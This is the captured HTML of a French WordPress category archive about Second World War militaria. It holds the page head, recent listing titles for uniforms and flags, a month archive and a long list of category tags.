

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2ndeguerremondiale3945.net/category/trouve/
body_size: 20992
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<title>trouve | 2nde guerre mondiale 39-45</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://2ndeguerremondiale3945.net/xmlrpc.php" />  
    <link rel="alternate" type="application/rss+xml" title="2nde guerre mondiale 39-45 &raquo; Flux" href="https://2ndeguerremondiale3945.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="2nde guerre mondiale 39-45 &raquo; Flux des commentaires" href="https://2ndeguerremondiale3945.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2nde guerre mondiale 39-45 &raquo; Flux de la catégorie trouve" href="https://2ndeguerremondiale3945.net/category/trouve/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_bootstrap_css-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_zocial-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/fonts/zocial.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hudson_style-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
a, #logo, #primary-menu .sub-menu li a:hover {color:;} a:hover, header .social a:hover i {color:!important;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///2ndeguerremondiale3945.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2ndeguerremondiale3945.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2ndeguerremondiale3945.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="2nde guerre mondiale 39-45"/>
	<meta property="og:title" content="Je Trouve Un Lingot D Or Dans Un Bunker Allemand Seconde Guerre Mondiale 39 45"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://2ndeguerremondiale3945.net/2023/01/28/je-trouve-un-lingot-d-or-dans-un-bunker-allemand-seconde-guerre-mondiale-39-45/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/depobawa.js"></script>
<script type="text/javascript" src="/huzideg.js"></script>
</head>
<body class="archive category category-trouve category-4991">
<div class="container-fluid">
	<div class="row">
	<div id="sidebar" class="col-sm-12 col-md-3 col-lg-2">
			<a id="logo" href="https://2ndeguerremondiale3945.net/" rel="home">2nde guerre mondiale 39-45</a>
		
	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		<span class="sr-only">Toggle navigation</span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
	<div class="collapse navbar-collapse">
			
	</div>	
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://2ndeguerremondiale3945.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/21/ww2-chemise-troupe-type-modele-1935-coton-col-a-restaurer-original-uniforme/">WW2 Chemise Troupe type modèle 1935 coton col à restaurer ORIGINAL Uniforme</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/21/ww2-resistance-lot-divers-parachutage-anglais-container/">WW2 RESISTANCE Lot Divers Parachutage Anglais Container</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/20/grand-drapeau-usa-original-ww2-defiance-48-etoiles-modele-cousu-122x176m/">Grand drapeau USA original ww2. Defiance. 48 étoiles modèle cousu 1,22&#215;1,76m</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/20/rare-calot-allemand-alsace-ww2-2/">Rare calot allemand Alsace WW2</a>
						</li>
					<li>
				<a href="https://2ndeguerremondiale3945.net/2026/01/19/ww2-casquette-aviation-mle-1934-datee-1943-fafl-france-libre-sergent-aviateur/">WW2 Casquette Aviation Mle 1934 datée 1943 FAFL France Libre Sergent Aviateur</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://2ndeguerremondiale3945.net/2026/01/'>janvier 2026</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/12/'>décembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/11/'>novembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/10/'>octobre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/09/'>septembre 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/08/'>août 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/07/'>juillet 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/06/'>juin 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/05/'>mai 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/04/'>avril 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/03/'>mars 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/02/'>février 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2025/01/'>janvier 2025</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/12/'>décembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/11/'>novembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/10/'>octobre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/09/'>septembre 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/08/'>août 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/07/'>juillet 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/06/'>juin 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/05/'>mai 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/04/'>avril 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/03/'>mars 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/02/'>février 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2024/01/'>janvier 2024</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/12/'>décembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/11/'>novembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/10/'>octobre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/09/'>septembre 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/08/'>août 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/07/'>juillet 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/06/'>juin 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/05/'>mai 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/04/'>avril 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/03/'>mars 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/02/'>février 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2023/01/'>janvier 2023</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/12/'>décembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/11/'>novembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/10/'>octobre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/09/'>septembre 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/08/'>août 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/07/'>juillet 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/06/'>juin 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/05/'>mai 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/04/'>avril 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/03/'>mars 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/02/'>février 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2022/01/'>janvier 2022</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/12/'>décembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/11/'>novembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/10/'>octobre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/09/'>septembre 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/08/'>août 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/07/'>juillet 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/06/'>juin 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/05/'>mai 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/04/'>avril 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/03/'>mars 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/02/'>février 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2021/01/'>janvier 2021</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/12/'>décembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/11/'>novembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/10/'>octobre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/09/'>septembre 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/08/'>août 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/07/'>juillet 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/06/'>juin 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/05/'>mai 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/04/'>avril 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/03/'>mars 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/02/'>février 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2020/01/'>janvier 2020</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/12/'>décembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/11/'>novembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/10/'>octobre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/09/'>septembre 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/08/'>août 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/07/'>juillet 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/06/'>juin 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/05/'>mai 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/04/'>avril 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/03/'>mars 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/02/'>février 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2019/01/'>janvier 2019</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/12/'>décembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/10/'>octobre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/09/'>septembre 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/08/'>août 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/07/'>juillet 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/06/'>juin 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/05/'>mai 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/02/'>février 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/12/'>décembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/08/'>août 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/02/'>février 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/08/'>août 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/07/'>juillet 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/06/'>juin 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/05/'>mai 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/04/'>avril 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/03/'>mars 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/02/'>février 2016</a></li>
	<li><a href='https://2ndeguerremondiale3945.net/2016/01/'>janvier 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-1606"><a href="https://2ndeguerremondiale3945.net/category/05d9/" >05d9</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://2ndeguerremondiale3945.net/category/05e16/" >05e16</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://2ndeguerremondiale3945.net/category/05e21/" >05e21</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://2ndeguerremondiale3945.net/category/08e11/" >08e11</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://2ndeguerremondiale3945.net/category/08e20/" >08e20</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://2ndeguerremondiale3945.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://2ndeguerremondiale3945.net/category/195g/" >195g</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://2ndeguerremondiale3945.net/category/1ere/" >1ère</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://2ndeguerremondiale3945.net/category/20aug/" >20aug</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://2ndeguerremondiale3945.net/category/20h45/" >20h45</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://2ndeguerremondiale3945.net/category/241-248/" >241-248</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://2ndeguerremondiale3945.net/category/267m/" >267m</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://2ndeguerremondiale3945.net/category/277g/" >277g</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://2ndeguerremondiale3945.net/category/278c/" >278c</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://2ndeguerremondiale3945.net/category/297d/" >297d</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://2ndeguerremondiale3945.net/category/297o/" >297o</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://2ndeguerremondiale3945.net/category/2eme/" >2eme</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://2ndeguerremondiale3945.net/category/2nde/" >2nde</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://2ndeguerremondiale3945.net/category/301b/" >301b</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://2ndeguerremondiale3945.net/category/304a/" >304a</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://2ndeguerremondiale3945.net/category/338h/" >338h</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://2ndeguerremondiale3945.net/category/343d/" >343d</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://2ndeguerremondiale3945.net/category/349a/" >349a</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://2ndeguerremondiale3945.net/category/350s/" >350s</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://2ndeguerremondiale3945.net/category/39-45/" >39-45</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://2ndeguerremondiale3945.net/category/3rac/" >3rac</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://2ndeguerremondiale3945.net/category/404e/" >404e</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://2ndeguerremondiale3945.net/category/52rcc/" >52rcc</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://2ndeguerremondiale3945.net/category/8x40/" >8&#215;40</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://2ndeguerremondiale3945.net/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://2ndeguerremondiale3945.net/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://2ndeguerremondiale3945.net/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://2ndeguerremondiale3945.net/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://2ndeguerremondiale3945.net/category/aeronavale/" >aeronavale</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://2ndeguerremondiale3945.net/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://2ndeguerremondiale3945.net/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://2ndeguerremondiale3945.net/category/afrikakorps/" >afrikakorps</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://2ndeguerremondiale3945.net/category/agit/" >agit</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://2ndeguerremondiale3945.net/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://2ndeguerremondiale3945.net/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://2ndeguerremondiale3945.net/category/aileron/" >aileron</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://2ndeguerremondiale3945.net/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://2ndeguerremondiale3945.net/category/ainsi/" >ainsi</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://2ndeguerremondiale3945.net/category/airborne/" >airborne</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://2ndeguerremondiale3945.net/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://2ndeguerremondiale3945.net/category/alamein/" >alamein</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://2ndeguerremondiale3945.net/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://2ndeguerremondiale3945.net/category/algerie/" >algérie</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://2ndeguerremondiale3945.net/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://2ndeguerremondiale3945.net/category/allemagneww2/" >allemagneww2</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://2ndeguerremondiale3945.net/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://2ndeguerremondiale3945.net/category/allemande/" >allemande</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://2ndeguerremondiale3945.net/category/allies/" >alliés</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://2ndeguerremondiale3945.net/category/alllemagne/" >alllemagne</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://2ndeguerremondiale3945.net/category/allumeur/" >allumeur</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://2ndeguerremondiale3945.net/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://2ndeguerremondiale3945.net/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://2ndeguerremondiale3945.net/category/altimetre/" >altimètre</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://2ndeguerremondiale3945.net/category/ambleteuse/" >ambleteuse</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://2ndeguerremondiale3945.net/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://2ndeguerremondiale3945.net/category/americain/" >americain</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://2ndeguerremondiale3945.net/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://2ndeguerremondiale3945.net/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://2ndeguerremondiale3945.net/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://2ndeguerremondiale3945.net/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://2ndeguerremondiale3945.net/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://2ndeguerremondiale3945.net/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://2ndeguerremondiale3945.net/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://2ndeguerremondiale3945.net/category/anglais/" >anglais</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://2ndeguerremondiale3945.net/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://2ndeguerremondiale3945.net/category/anim/" >anim</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://2ndeguerremondiale3945.net/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://2ndeguerremondiale3945.net/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://2ndeguerremondiale3945.net/category/anorak/" >anorak</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://2ndeguerremondiale3945.net/category/anp31/" >anp31</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://2ndeguerremondiale3945.net/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://2ndeguerremondiale3945.net/category/ap228/" >ap228</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://2ndeguerremondiale3945.net/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://2ndeguerremondiale3945.net/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://2ndeguerremondiale3945.net/category/appareils/" >appareils</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://2ndeguerremondiale3945.net/category/appel/" >appel</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://2ndeguerremondiale3945.net/category/appontage/" >appontage</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://2ndeguerremondiale3945.net/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://2ndeguerremondiale3945.net/category/arisaka/" >arisaka</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://2ndeguerremondiale3945.net/category/armageddon/" >armageddon</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://2ndeguerremondiale3945.net/category/arme/" >arme</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://2ndeguerremondiale3945.net/category/armee/" >armée</a>
</li>
